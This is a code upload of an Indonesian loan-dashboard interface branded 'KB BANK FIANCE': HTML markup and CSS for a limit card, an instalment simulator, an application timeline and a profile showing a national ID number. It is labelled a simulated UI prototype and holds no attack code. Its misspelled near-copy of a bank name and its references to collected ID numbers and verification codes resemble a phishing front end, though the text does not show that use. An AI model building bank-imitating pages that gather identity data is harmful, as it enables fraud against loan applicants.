
==== dashboard.html @ 6b44366d "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="Dashboard pinjaman digital premium KB BANK FIANCE">
  <title>KB BANK FIANCE — Dashboard Premium</title>
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="dashboard.css">
</head>
<body class="dashboard-body">
  <div class="skeleton-overlay" id="skeletonOverlay" aria-hidden="true">
    <div class="loader-card">
      <div class="loader-circle"></div>
      <div class="loader-line medium"></div>
      <div class="loader-line short"></div>
      <div class="loader-line"></div>
    </div>
  </div>

  <div class="dashboard-layout">
    <aside class="sidebar">
      <div class="brand">
        <div class="brand-logo">KB</div>
        <div class="brand-copy">
          <h1>KB BANK FIANCE</h1>
          <small>Digital Lending</small>
        </div>
      </div>

      <div class="nav-section-label">Menu utama</div>
      <nav class="nav" aria-label="Navigasi dashboard">
        <a class="active" href="#"><div class="nav-icon" data-icon="home"></div><span>Dashboard</span></a>
        <a href="#pengajuan"><div class="nav-icon" data-icon="file"></div><span>Pengajuan</span></a>
        <a href="#simulasi"><div class="nav-icon" data-icon="clock"></div><span>Angsuran</span></a>
        <a href="#aktivitas"><div class="nav-icon" data-icon="shield"></div><span>Aktivitas</span></a>
      </nav>

      <div class="profile">
        <div class="avatar" id="profileAvatar">P</div>
        <div class="copy">
          <strong id="profileName">Pengguna</strong>
          <small id="profileNik">NIK belum tersedia</small>
        </div>
      </div>
    </aside>

    <main class="dashboard-main">
      <header class="topbar">
        <div>
          <h2>Selamat Datang, <span id="welcomeName">Pengguna</span> 👋</h2>
          <p>Pantau limit, pengajuan, dan estimasi pembayaran Anda.</p>
        </div>

        <div class="top-actions">
          <button class="secondary-btn" id="editIdentity" type="button">Ubah Data</button>
          <button class="primary-btn" id="newApplicationButton" type="button">+ Ajukan Pinjaman</button>
          <button class="icon-btn" type="button" aria-label="Notifikasi" data-icon="bell"></button>
          <button class="icon-btn" id="logoutButton" type="button" aria-label="Keluar" data-icon="logout"></button>
        </div>
      </header>

      <section class="dashboard-grid">
        <article class="hero-card reveal">
          <div class="hero-top">
            <div>
              <div class="hero-label">● Limit aktif</div>
              <h3>Limit Pinjaman Anda</h3>
              <div class="limit" id="limitValue">Rp0</div>

              <div class="hero-actions">
                <button class="hero-button primary" data-scroll="#simulasi" type="button">Gunakan Limit</button>
                <button class="hero-button" data-scroll="#pengajuan" type="button">Lihat Progres</button>
              </div>
            </div>

            <div class="progress-ring" aria-label="Progres pengajuan">
              <svg width="156" height="156" viewBox="0 0 156 156">
                <circle class="track" cx="78" cy="78" r="62"></circle>
                <circle class="value" id="progressCircle" cx="78" cy="78" r="62"></circle>
              </svg>
              <div class="progress-ring-text">
                <strong id="progressValue">0%</strong>
                <span>Progres verifikasi</span>
              </div>
            </div>
          </div>

          <div class="hero-footer">
            <div class="hero-meta-card">
              <span>Nomor Pengajuan</span>
              <strong id="applicationNumber">—</strong>
            </div>
            <div class="hero-meta-card">
              <span>Tenor Pilihan</span>
              <strong>6–36 Bulan</strong>
            </div>
            <div class="hero-meta-card">
              <span>Status Akun</span>
              <strong>Aktif</strong>
            </div>
          </div>
        </article>

        <div class="side-stack">
          <article class="identity-card glass-card reveal delay-1">
            <div class="identity-main">
              <div class="identity-avatar" id="identityAvatar">P</div>
              <div>
                <span class="identity-label">Profil Pemohon</span>
                <h3 id="identityName">Pengguna</h3>
                <p id="identityNik">NIK belum tersedia</p>
              </div>
            </div>

            <div class="identity-status">
              <span data-icon="check"></span>
              <div>
                <small>Status Identitas</small>
                <strong>Terverifikasi</strong>
              </div>
            </div>
          </article>

          <article class="quick-panel glass-card reveal delay-2">
            <div class="section-head">
              <h3>Akses Cepat</h3>
              <a href="#aktivitas">Lihat semua</a>
            </div>

            <div class="quick-actions-grid">
              <button class="quick-action" data-scroll="#pengajuan" type="button">
                <span class="quick-action-icon" data-icon="file"></span>
                <b>Progres</b>
                <small>Pantau tahapan pengajuan.</small>
              </button>
              <button class="quick-action" data-scroll="#simulasi" type="button">
                <span class="quick-action-icon" data-icon="calendar"></span>
                <b>Simulasi</b>
                <small>Hitung estimasi angsuran.</small>
              </button>
              <button class="quick-action" type="button">
                <span class="quick-action-icon" data-icon="upload"></span>
                <b>Dokumen</b>
                <small>Tahap integrasi berikutnya.</small>
              </button>
              <button class="quick-action" type="button">
                <span class="quick-action-icon" data-icon="help"></span>
                <b>Bantuan</b>
                <small>Akses pusat bantuan.</small>
              </button>
            </div>
          </article>
        </div>

        <section class="stats reveal delay-1" aria-label="Ringkasan pinjaman">
          <article class="stat">
            <div class="stat-icon" data-icon="wallet"></div>
            <span>Estimasi Angsuran</span>
            <strong id="monthlySummary">Rp0</strong>
            <small>Dihitung otomatis</small>
          </article>

          <article class="stat">
            <div class="stat-icon" data-icon="calendar"></div>
            <span>Tenor Dipilih</span>
            <strong>24 Bulan</strong>
            <small>Dapat disesuaikan</small>
          </article>

          <article class="stat">
            <div class="stat-icon" data-icon="check"></div>
            <span>Status Verifikasi</span>
            <strong>Selesai</strong>
            <small>Identitas dan kode terverifikasi</small>
          </article>

          <article class="stat">
            <div class="stat-icon" data-icon="shield"></div>
            <span>Privasi Profil</span>
            <strong>NIK Tersamarkan</strong>
            <small>Informasi sensitif dilindungi</small>
          </article>
        </section>

        <section class="content-grid">
          <article class="card reveal delay-2" id="pengajuan">
            <div class="section-head">
              <h3>Progres Pengajuan</h3>
              <a href="#">Lihat detail</a>
            </div>

            <div class="timeline">
              <div class="timeline-item">
                <div class="timeline-dot done" data-icon="check"></div>
                <div>
                  <div class="timeline-title">Login Pengguna</div>
                  <div class="timeline-copy">Sesi pengguna berhasil dibuat.</div>
                </div>
                <span class="pill done">Selesai</span>
              </div>

              <div class="timeline-item">
                <div class="timeline-dot done" data-icon="check"></div>
                <div>
                  <div class="timeline-title">Data Pemohon</div>
                  <div class="timeline-copy">Nama lengkap, NIK, dan data identitas telah tersimpan.</div>
                </div>
                <span class="pill done">Selesai</span>
              </div>

              <div class="timeline-item">
                <div class="timeline-dot done" data-icon="check"></div>
                <div>
                  <div class="timeline-title">Verifikasi Kode</div>
                  <div class="timeline-copy">Tahap verifikasi keamanan berhasil diselesaikan.</div>
                </div>
                <span class="pill done">Selesai</span>
              </div>

              <div class="timeline-item">
                <div class="timeline-dot" data-icon="upload"></div>
                <div>
                  <div class="timeline-title">Upload Dokumen</div>
                  <div class="timeline-copy">Dokumen pendukung telah dilengkapi.</div>
                </div>
                <span class="pill done">Selesai</span>
              </div>

              <div class="timeline-item">
                <div class="timeline-dot" data-icon="clock"></div>
                <div>
                  <div class="timeline-title">Keputusan Akhir</div>
                  <div class="timeline-copy">Pengajuan telah selesai diproses dan hasil tersedia.</div>
                </div>
                <span class="pill done">Selesai</span>
              </div>
            </div>
          </article>

          <article class="card reveal delay-3" id="simulasi">
            <div class="section-head">
              <h3>Simulasi Angsuran</h3>
              <a href="#aktivitas">Riwayat</a>
            </div>

            <div class="form-group">
              <label for="amount">Jumlah Pinjaman</label>
              <div class="dashboard-field">
                <span>Rp</span>
                <input id="amount" type="number" min="1000000" step="500000">
              </div>
            </div>

            <div class="form-group">
              <label for="tenor">Tenor</label>
              <div class="dashboard-field">
                <select id="tenor">
                  <option value="6">6 Bulan</option>
                  <option value="12">12 Bulan</option>
                  <option value="18">18 Bulan</option>
                  <option value="24">24 Bulan</option>
                  <option value="36">36 Bulan</option>
                </select>
              </div>
            </div>

            <div class="form-group">
              <label for="rate">Estimasi Bunga Tahunan: <b id="rateText">12%</b></label>
              <input id="rate" type="range" min="6" max="24" value="12">
            </div>

            <div class="estimate">
              <span>Estimasi cicilan per bulan</span>
              <strong id="monthly">Rp0</strong>
              <small>Nilai ini merupakan estimasi antarmuka dan dapat berubah mengikuti ketentuan produk sebenarnya.</small>
            </div>

            <button class="primary-btn" type="button" style="width:100%">Lihat Rincian Angsuran</button>
          </article>

          <article class="card reveal delay-3" id="aktivitas">
            <div class="section-head">
              <h3>Aktivitas Terbaru</h3>
              <a href="#">Semua aktivitas</a>
            </div>

            <div class="activity-list">
              <div class="activity-item">
                <div class="activity-icon" data-icon="check"></div>
                <div>
                  <strong>Verifikasi kode berhasil</strong>
                  <p>Status keamanan akun berhasil diperbarui.</p>
                </div>
                <time>Hari ini</time>
              </div>

              <div class="activity-item">
                <div class="activity-icon" data-icon="file"></div>
                <div>
                  <strong>Data identitas disimpan</strong>
                  <p>Informasi pemohon tersinkron dengan dashboard.</p>
                </div>
                <time>Hari ini</time>
              </div>

              <div class="activity-item">
                <div class="activity-icon" data-icon="home"></div>
                <div>
                  <strong>Sesi login dibuat</strong>
                  <p>Pengguna berhasil masuk ke sistem.</p>
                </div>
                <time>Hari ini</time>
              </div>
            </div>
          </article>
        </section>
      </section>
    </main>
  </div>

  <button class="fab" id="fabButton" type="button" aria-label="Ajukan pinjaman" data-icon="plus"></button>

  <script src="storage.js"></script>
  <script src="icons.js"></script>
  <script src="dashboard.js"></script>
<div style="padding:10px 16px;text-align:center;font-size:10px;line-height:1.5;color:#7c6f89;background:#f7f1fd;border-top:1px solid #eadcf8"><strong>UI Prototype</strong> — Alur, status, dan hasil pada halaman ini merupakan simulasi antarmuka.</div>
</body>
</html>
---- style.css ----
:root{
  --purple:#7c22d8;
  --purple-dark:#6417bd;
  --purple-soft:#8f3be0;
  --purple-light:#f6effd;
  --cyan:#22d3ee;
  --text:#252525;
  --muted:#8d8d96;
  --line:#ececf1;
  --surface:#ffffff;
  --page:#e9edf2;
  --danger:#c93434;
  --success:#11865a;
  --warning:#d97706;
  --shadow:0 14px 36px rgba(34,18,68,.14);
  --radius:24px;
}
*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body{
  min-height:100vh;
  font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  color:var(--text);
  background:var(--page);
}
button,input,select{font:inherit}
button{cursor:pointer}
a{text-decoration:none;color:inherit}
.hidden{display:none!important}
.message{min-height:20px;margin-top:12px;text-align:center;font-size:11px}
.message.error{color:var(--danger)}
.message.success{color:var(--success)}
.app-phone{
  position:relative;
  width:min(100%,390px);
  min-height:100vh;
  margin:auto;
  overflow:hidden;
  background:var(--surface);
  box-shadow:0 18px 60px rgba(0,0,0,.18);
}
.mobile-hero{
  position:relative;
  height:300px;
  overflow:hidden;
  padding:18px 25px 0;
  color:#fff;
  border-radius:0 0 30px 30px;
  background:
    radial-gradient(circle at 78% 20%,rgba(255,255,255,.08),transparent 18%),
    linear-gradient(145deg,var(--purple-soft),var(--purple));
}
.mobile-hero::before,.mobile-hero::after{
  content:"";position:absolute;border:34px solid rgba(255,255,255,.055);border-radius:50%;
}
.mobile-hero::before{width:250px;height:250px;right:-85px;top:-72px}
.mobile-hero::after{width:155px;height:155px;right:-25px;top:23px}
.statusbar,.hero-nav,.hero-copy{position:relative;z-index:2}
.statusbar{display:flex;justify-content:space-between;align-items:center;font-size:13px;font-weight:800}
.status-icons{display:flex;gap:8px;align-items:center}
.battery{padding:1px 6px;border-radius:5px;color:var(--purple-dark);background:rgba(255,255,255,.78);font-size:10px}
.hero-nav{display:flex;align-items:center;justify-content:space-between;margin-top:31px}
.back-button,.language-button{border:0;color:#fff;background:transparent}
.back-button{font-size:39px;line-height:1}
.language-button{display:flex;align-items:center;gap:8px;padding:8px 11px;border-radius:10px;background:rgba(255,255,255,.16);font-size:13px}
.flag{width:25px;height:20px;border-radius:5px;background:linear-gradient(to bottom,#e72d3c 0 50%,#fff 50% 100%)}
.hero-copy .step{display:inline-flex;align-items:center;gap:8px;margin-top:22px;font-size:12px;font-weight:800;color:rgba(255,255,255,.75)}
.step-dot{width:8px;height:8px;border-radius:50%;background:#ffd54f;box-shadow:0 0 0 5px rgba(255,213,79,.16)}
.hero-copy h1{margin-top:13px;font-size:29px;line-height:1.2;font-weight:600;letter-spacing:-.035em}
.hero-copy p{margin-top:9px;max-width:310px;color:rgba(255,255,255,.8);font-size:13px;line-height:1.5}
.mobile-card{
  position:relative;z-index:3;margin:-45px 22px 0;padding:25px 18px 22px;
  border-radius:var(--radius);background:#fff;box-shadow:var(--shadow);
}
.card-title{margin-bottom:20px}
.card-title h2{font-size:18px;letter-spacing:-.02em}
.card-title p{margin-top:6px;color:var(--muted);font-size:11px;line-height:1.55}
.field{margin-bottom:18px}
.field label{display:block;margin:0 0 8px 2px;font-size:12px;font-weight:800}
.input-wrap{position:relative}
.input-wrap input{
  width:100%;height:55px;padding:0 46px 0 15px;border:1px solid var(--line);border-radius:15px;
  outline:none;background:#fafafa;color:var(--text);transition:.2s ease;
}
.input-wrap input:focus{border-color:var(--purple);background:#fff;box-shadow:0 0 0 4px rgba(126,34,216,.10)}
.input-wrap input::placeholder{color:#b2b2ba}
.field-icon{position:absolute;right:15px;top:50%;transform:translateY(-50%);color:var(--purple);font-size:18px}
.toggle-password{position:absolute;right:12px;top:50%;transform:translateY(-50%);border:0;background:transparent;color:#555}
.helper{display:block;margin:7px 2px 0;color:var(--muted);font-size:10px;line-height:1.45}
.notice-box{display:flex;align-items:flex-start;gap:10px;margin:4px 0 20px;padding:12px;border-radius:13px;color:#645474;background:#f7f1fd;font-size:10px;line-height:1.5}
.primary-mobile{
  width:100%;height:55px;border:0;border-radius:16px;color:#fff;background:#d9d9d9;
  font-size:14px;font-weight:900;letter-spacing:.02em;cursor:not-allowed;transition:.2s ease;
}
.primary-mobile.active{cursor:pointer;background:linear-gradient(135deg,var(--purple-soft),var(--purple-dark));box-shadow:0 12px 24px rgba(126,34,216,.25)}
.primary-mobile.active:hover{transform:translateY(-2px)}
.options{display:flex;align-items:center;justify-content:space-between;margin:-5px 2px 20px;font-size:11px}
.remember{display:flex;align-items:center;gap:8px;color:#777}
.remember input{accent-color:var(--purple)}
.footer-note{padding:22px 28px;text-align:center;color:var(--muted);font-size:9px;line-height:1.5}
.progress-dots{display:flex;justify-content:center;gap:7px;margin:24px 0 10px}
.progress-dots span{width:8px;height:8px;border-radius:999px;background:#ddd}
.progress-dots span.active{width:24px;background:var(--purple)}
.home-indicator{height:22px;background:#000}

/* Dashboard */
.dashboard-body{
  min-height:100vh;
  background:
    radial-gradient(circle at top left,rgba(139,92,246,.13),transparent 28%),
    radial-gradient(circle at bottom right,rgba(34,211,238,.10),transparent 28%),
    #f3f6fb;
}
.dashboard-layout{display:grid;grid-template-columns:260px 1fr;min-height:100vh}
.sidebar{
  position:sticky;top:0;height:100vh;padding:24px 18px;color:#fff;
  background:linear-gradient(180deg,#171123,#24113d);
  box-shadow:10px 0 40px rgba(17,24,39,.12);
}
.brand{display:flex;gap:12px;align-items:center;padding:8px 8px 24px}
.brand-logo{width:46px;height:46px;border-radius:15px;display:grid;place-items:center;font-weight:900;background:linear-gradient(145deg,var(--purple-soft),var(--cyan));box-shadow:0 14px 30px rgba(109,40,217,.28)}
.brand h1{font-size:18px}.brand small{display:block;color:#c4b5d9;margin-top:3px}
.nav{display:grid;gap:8px}
.nav a{display:flex;align-items:center;gap:12px;padding:13px 14px;border-radius:14px;color:#d7cce5;transition:.22s}
.nav a:hover,.nav a.active{color:#fff;background:linear-gradient(135deg,rgba(139,92,246,.32),rgba(34,211,238,.12));transform:translateX(4px)}
.nav-icon{width:34px;height:34px;border-radius:11px;display:grid;place-items:center;background:rgba(255,255,255,.08)}
.profile{position:absolute;left:18px;right:18px;bottom:22px;display:flex;gap:12px;align-items:center;padding:14px;border-radius:18px;background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.08)}
.avatar{width:42px;height:42px;border-radius:14px;display:grid;place-items:center;font-weight:800;background:linear-gradient(145deg,var(--purple-soft),var(--purple-dark))}
.profile small{display:block;color:#c4b5d9;margin-top:3px}
.dashboard-main{width:100%;max-width:1600px;margin:auto;padding:28px}
.topbar{display:flex;justify-content:space-between;align-items:center;gap:18px;margin-bottom:20px}
.topbar h2{margin:0 0 6px;font-size:28px}.topbar p{margin:0;color:#718096}
.top-actions{display:flex;gap:12px;align-items:center}
.icon-btn,.primary-btn,.secondary-btn{border:0;border-radius:14px;transition:.2s ease}
.icon-btn{width:46px;height:46px;background:#fff;border:1px solid var(--line);box-shadow:var(--shadow)}
.primary-btn{padding:13px 18px;color:#fff;font-weight:800;background:linear-gradient(135deg,var(--purple),var(--purple-soft));box-shadow:0 14px 30px rgba(109,40,217,.24)}
.secondary-btn{padding:12px 16px;background:#fff;color:var(--purple);border:1px solid #ddd6fe;font-weight:800}
.identity-card{display:flex;align-items:center;justify-content:space-between;gap:20px;margin-bottom:20px;padding:20px 22px;border-radius:22px;background:rgba(255,255,255,.94);box-shadow:var(--shadow)}
.identity-main{display:flex;align-items:center;gap:15px}
.identity-avatar{width:58px;height:58px;border-radius:18px;display:grid;place-items:center;color:#fff;font-size:20px;font-weight:900;background:linear-gradient(145deg,var(--purple),var(--cyan))}
.identity-label{display:block;color:#718096;font-size:12px;margin-bottom:4px}
.identity-main h3{font-size:19px}.identity-main p{margin-top:5px;color:#718096;font-size:13px}
.identity-status{display:flex;align-items:center;gap:10px;padding:11px 14px;border-radius:15px;background:#ecfdf5;color:#047857}
.identity-status>span{width:30px;height:30px;border-radius:10px;display:grid;place-items:center;color:#fff;background:#10b981;font-weight:900}
.identity-status small{display:block;color:#5c8f7a;font-size:10px}
.identity-status strong{display:block;margin-top:2px;font-size:12px}
.hero-card{position:relative;overflow:hidden;padding:28px;border-radius:30px;color:#fff;background:radial-gradient(circle at 85% 20%,rgba(255,255,255,.20),transparent 24%),linear-gradient(135deg,var(--purple-dark),var(--purple) 50%,var(--purple-soft));box-shadow:0 30px 70px rgba(76,29,149,.24);margin-bottom:20px}
.hero-card::after{content:"";position:absolute;width:280px;height:280px;border-radius:50%;right:-90px;bottom:-130px;border:35px solid rgba(255,255,255,.12)}
.hero-grid{position:relative;z-index:1;display:grid;grid-template-columns:1.3fr .7fr;gap:24px;align-items:center}
.hero-label{display:inline-flex;padding:8px 12px;border-radius:999px;background:rgba(255,255,255,.16);border:1px solid rgba(255,255,255,.22);font-size:13px;margin-bottom:16px}
.hero-card h3{font-size:22px;margin-bottom:10px}.limit{font-size:46px;font-weight:950;letter-spacing:-1.5px}
.hero-meta{display:flex;gap:24px;flex-wrap:wrap;margin-top:22px}.hero-meta span{display:block;color:rgba(255,255,255,.72);font-size:12px}.hero-meta strong{display:block;margin-top:5px;font-size:16px}
.circle{width:190px;height:190px;margin:auto;border-radius:50%;display:grid;place-items:center;background:conic-gradient(#fff 0 74%,rgba(255,255,255,.18) 74% 100%);box-shadow:0 25px 50px rgba(0,0,0,.18)}
.circle::before{content:"";width:142px;height:142px;border-radius:50%;background:linear-gradient(145deg,#5b21b6,#6d28d9)}
.circle-text{position:absolute;text-align:center}.circle-text strong{display:block;font-size:34px}.circle-text span{font-size:12px;color:rgba(255,255,255,.75)}
.stats{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;margin-bottom:20px}
.card{background:rgba(255,255,255,.94);border:1px solid rgba(255,255,255,.75);border-radius:24px;padding:20px;box-shadow:var(--shadow)}
.stat{min-height:140px;transition:.22s}.stat:hover{transform:translateY(-5px)}
.stat-icon{width:46px;height:46px;border-radius:15px;display:grid;place-items:center;background:linear-gradient(145deg,#ede9fe,#cffafe);margin-bottom:16px}
.stat span{color:#718096;font-size:13px}.stat strong{display:block;font-size:22px;margin-top:6px}.stat small{display:block;margin-top:7px;color:#10b981}
.content-grid{display:grid;grid-template-columns:1.2fr .8fr;gap:18px}
.section-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:18px}.section-head h3{font-size:18px}.section-head a{font-size:13px;color:var(--purple)}
.progress-item{display:grid;grid-template-columns:44px 1fr auto;gap:14px;align-items:center;padding:14px 0;border-bottom:1px solid var(--line)}.progress-item:last-child{border-bottom:0}
.step-number{width:40px;height:40px;border-radius:13px;display:grid;place-items:center;font-weight:800;color:var(--purple);background:#f3e8ff}
.progress-title{font-weight:800;margin-bottom:7px}.bar{height:8px;border-radius:999px;background:#edf0f5;overflow:hidden}.bar i{display:block;height:100%;border-radius:inherit;background:linear-gradient(90deg,var(--purple),var(--cyan))}
.pill{padding:7px 10px;border-radius:999px;font-size:11px;font-weight:800;white-space:nowrap}.done{background:#d1fae5;color:#047857}.process{background:#fef3c7;color:#b45309}.pending{background:#eef2f7;color:#64748b}
.form-group{margin-bottom:16px}.form-group label{display:block;font-size:12px;color:#718096;margin-bottom:8px}
.dashboard-field{display:flex;align-items:center;gap:9px;border-radius:15px;padding:12px 14px;background:#f8faff;border:1px solid var(--line)}
.dashboard-field input,.dashboard-field select{width:100%;border:0;outline:0;background:transparent;color:var(--text)}
input[type=range]{width:100%;accent-color:var(--purple)}
.estimate{margin:18px 0;padding:18px;border-radius:18px;background:linear-gradient(145deg,#f3e8ff,#ecfeff);border:1px solid #e9d5ff}.estimate span{color:#718096;font-size:12px}.estimate strong{display:block;font-size:26px;margin-top:6px}
.quick-actions{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;margin-top:18px}.quick{border:1px solid var(--line);background:#fff;border-radius:16px;padding:14px;text-align:left;transition:.2s}.quick:hover{transform:translateY(-3px)}.quick b{display:block;margin-bottom:5px}.quick small{color:#718096}
@media(min-width:391px){.app-phone{min-height:790px;border-radius:28px}}
@media(max-width:1080px){.dashboard-layout{grid-template-columns:90px 1fr}.brand-copy,.nav span,.profile .copy{display:none}.sidebar{padding:20px 12px}.brand,.nav a,.profile{justify-content:center}.profile{left:12px;right:12px}.stats{grid-template-columns:repeat(2,1fr)}.content-grid{grid-template-columns:1fr}}
@media(max-width:760px){.dashboard-layout{display:block}.sidebar{display:none}.dashboard-main{padding:18px}.topbar{align-items:flex-start}.top-actions .primary-btn{display:none}.identity-card{align-items:flex-start;flex-direction:column}.identity-status{width:100%}.hero-grid{grid-template-columns:1fr}.circle{width:160px;height:160px}.circle::before{width:120px;height:120px}.limit{font-size:36px}.stats{grid-template-columns:1fr 1fr}}
@media(max-width:520px){.stats{grid-template-columns:1fr}.progress-item{grid-template-columns:42px 1fr}.pill{grid-column:2}.quick-actions{grid-template-columns:1fr}}
---- dashboard.css ----
:root{
  --dash-bg:#f4f7fb;
  --dash-surface:rgba(255,255,255,.88);
  --dash-surface-strong:#ffffff;
  --dash-border:rgba(255,255,255,.72);
  --dash-text:#1d2130;
  --dash-muted:#718096;
  --dash-purple:#7c22d8;
  --dash-purple-dark:#5f16b8;
  --dash-purple-soft:#9639e5;
  --dash-cyan:#22d3ee;
  --dash-green:#10b981;
  --dash-yellow:#f59e0b;
  --dash-shadow:0 24px 70px rgba(52,37,87,.12);
  --dash-shadow-soft:0 14px 36px rgba(52,37,87,.08);
  --dash-radius-xl:30px;
  --dash-radius-lg:22px;
  --dash-radius-md:16px;
}

.dashboard-body{
  background:
    radial-gradient(circle at 8% 8%,rgba(150,57,229,.15),transparent 26%),
    radial-gradient(circle at 92% 16%,rgba(34,211,238,.13),transparent 28%),
    radial-gradient(circle at 76% 92%,rgba(124,34,216,.08),transparent 22%),
    var(--dash-bg);
  color:var(--dash-text);
}

.dashboard-layout{
  display:grid;
  grid-template-columns:272px minmax(0,1fr);
  min-height:100vh;
}

.sidebar{
  position:sticky;
  top:0;
  height:100vh;
  padding:24px 18px;
  overflow:hidden;
  color:#fff;
  background:
    radial-gradient(circle at 20% 15%,rgba(150,57,229,.24),transparent 26%),
    linear-gradient(180deg,#171123 0%,#24113d 58%,#1d1030 100%);
  box-shadow:12px 0 40px rgba(28,13,50,.13);
}

.sidebar::before{
  content:"";
  position:absolute;
  width:260px;
  height:260px;
  border-radius:50%;
  right:-150px;
  top:100px;
  border:34px solid rgba(255,255,255,.035);
}

.brand,.nav,.profile{position:relative;z-index:2}

.brand{
  display:flex;
  align-items:center;
  gap:12px;
  padding:8px 8px 22px;
}

.brand-logo{
  width:48px;
  height:48px;
  border-radius:16px;
  display:grid;
  place-items:center;
  font-weight:950;
  background:linear-gradient(145deg,var(--dash-purple-soft),var(--dash-cyan));
  box-shadow:0 14px 28px rgba(124,34,216,.30);
}

.brand h1{font-size:18px;letter-spacing:-.3px}
.brand small{display:block;color:#cdbfdd;margin-top:3px}

.nav-section-label{
  margin:14px 12px 8px;
  color:#8f80a6;
  font-size:10px;
  font-weight:800;
  letter-spacing:.12em;
  text-transform:uppercase;
}

.nav{display:grid;gap:8px}
.nav a{
  display:flex;
  align-items:center;
  gap:12px;
  min-height:48px;
  padding:7px 12px;
  border-radius:15px;
  color:#d9cfe6;
  transition:transform .22s ease,background .22s ease,color .22s ease;
}
.nav a:hover,.nav a.active{
  color:#fff;
  background:linear-gradient(135deg,rgba(150,57,229,.30),rgba(34,211,238,.10));
  transform:translateX(4px);
}
.nav-icon{
  width:34px;
  height:34px;
  display:grid;
  place-items:center;
  border-radius:11px;
  background:rgba(255,255,255,.08);
  box-shadow:inset 0 1px 0 rgba(255,255,255,.08);
}
.nav svg{width:18px;height:18px;stroke:currentColor}

.profile{
  position:absolute;
  left:18px;
  right:18px;
  bottom:22px;
  display:flex;
  gap:12px;
  align-items:center;
  padding:14px;
  border-radius:18px;
  background:rgba(255,255,255,.07);
  border:1px solid rgba(255,255,255,.08);
  backdrop-filter:blur(14px);
}
.avatar{
  width:44px;
  height:44px;
  border-radius:14px;
  display:grid;
  place-items:center;
  font-weight:900;
  background:linear-gradient(145deg,var(--dash-purple-soft),var(--dash-purple-dark));
  box-shadow:0 10px 24px rgba(124,34,216,.24);
}
.profile small{display:block;color:#c4b5d9;margin-top:3px}

.dashboard-main{
  width:100%;
  max-width:1640px;
  margin:auto;
  padding:28px;
}

.topbar{
  position:sticky;
  top:0;
  z-index:20;
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:18px;
  margin:-28px -28px 20px;
  padding:22px 28px 16px;
  background:linear-gradient(180deg,rgba(244,247,251,.92),rgba(244,247,251,.70),transparent);
  backdrop-filter:blur(16px);
}
.topbar h2{
  margin:0 0 6px;
  font-size:28px;
  letter-spacing:-.7px;
}
.topbar p{margin:0;color:var(--dash-muted)}

.top-actions{
  display:flex;
  gap:10px;
  align-items:center;
}

.icon-btn,.primary-btn,.secondary-btn{
  border:0;
  border-radius:14px;
  transition:transform .2s ease,box-shadow .2s ease,filter .2s ease;
}
.icon-btn{
  width:46px;
  height:46px;
  display:grid;
  place-items:center;
  color:var(--dash-text);
  background:rgba(255,255,255,.88);
  border:1px solid rgba(255,255,255,.8);
  box-shadow:var(--dash-shadow-soft);
}
.icon-btn svg{width:19px;height:19px;stroke:currentColor}
.primary-btn{
  padding:13px 18px;
  color:#fff;
  font-weight:850;
  background:linear-gradient(135deg,var(--dash-purple-dark),var(--dash-purple-soft));
  box-shadow:0 14px 30px rgba(124,34,216,.24);
}
.secondary-btn{
  padding:12px 16px;
  color:var(--dash-purple);
  background:rgba(255,255,255,.88);
  border:1px solid #e7daf5;
  font-weight:850;
  box-shadow:var(--dash-shadow-soft);
}
.icon-btn:hover,.primary-btn:hover,.secondary-btn:hover{
  transform:translateY(-2px);
  filter:brightness(1.03);
}

.dashboard-grid{
  display:grid;
  grid-template-columns:minmax(0,1.32fr) minmax(320px,.68fr);
  gap:18px;
}

.hero-card{
  position:relative;
  overflow:hidden;
  min-height:340px;
  padding:30px;
  border-radius:var(--dash-radius-xl);
  color:#fff;
  background:
    radial-gradient(circle at 78% 16%,rgba(255,255,255,.22),transparent 18%),
    linear-gradient(135deg,#5b16b8 0%,#7c22d8 48%,#9639e5 74%,#22c5d6 130%);
  box-shadow:0 34px 80px rgba(86,32,165,.25);
}
.hero-card::before,.hero-card::after{
  content:"";
  position:absolute;
  border-radius:50%;
  border:36px solid rgba(255,255,255,.08);
}
.hero-card::before{width:330px;height:330px;right:-100px;top:-130px}
.hero-card::after{width:220px;height:220px;left:-140px;bottom:-150px}

.hero-top,.hero-footer{position:relative;z-index:2}
.hero-top{
  display:flex;
  align-items:flex-start;
  justify-content:space-between;
  gap:20px;
}
.hero-label{
  display:inline-flex;
  align-items:center;
  gap:8px;
  padding:8px 12px;
  border-radius:999px;
  background:rgba(255,255,255,.14);
  border:1px solid rgba(255,255,255,.18);
  font-size:12px;
  font-weight:800;
}
.hero-card h3{
  margin:18px 0 10px;
  font-size:22px;
  font-weight:700;
}
.limit{
  font-size:50px;
  line-height:1;
  font-weight:950;
  letter-spacing:-2px;
  text-shadow:0 10px 24px rgba(0,0,0,.16);
}
.hero-actions{
  display:flex;
  gap:10px;
  margin-top:22px;
  flex-wrap:wrap;
}
.hero-button{
  border:1px solid rgba(255,255,255,.2);
  border-radius:14px;
  padding:11px 14px;
  color:#fff;
  background:rgba(255,255,255,.12);
  backdrop-filter:blur(12px);
  font-weight:800;
}
.hero-button.primary{
  color:var(--dash-purple-dark);
  background:#fff;
}
.hero-footer{
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:12px;
  margin-top:28px;
}
.hero-meta-card{
  padding:14px;
  border-radius:16px;
  background:rgba(255,255,255,.11);
  border:1px solid rgba(255,255,255,.14);
  backdrop-filter:blur(12px);
}
.hero-meta-card span{display:block;color:rgba(255,255,255,.68);font-size:11px}
.hero-meta-card strong{display:block;margin-top:5px;font-size:14px}

.progress-ring{
  position:relative;
  width:156px;
  height:156px;
  flex:0 0 156px;
  display:grid;
  place-items:center;
}
.progress-ring svg{transform:rotate(-90deg)}
.progress-ring circle{
  fill:none;
  stroke-width:12;
}
.progress-ring .track{stroke:rgba(255,255,255,.16)}
.progress-ring .value{
  stroke:#fff;
  stroke-linecap:round;
  filter:drop-shadow(0 0 8px rgba(255,255,255,.35));
  transition:stroke-dashoffset 1s cubic-bezier(.2,.8,.2,1);
}
.progress-ring-text{
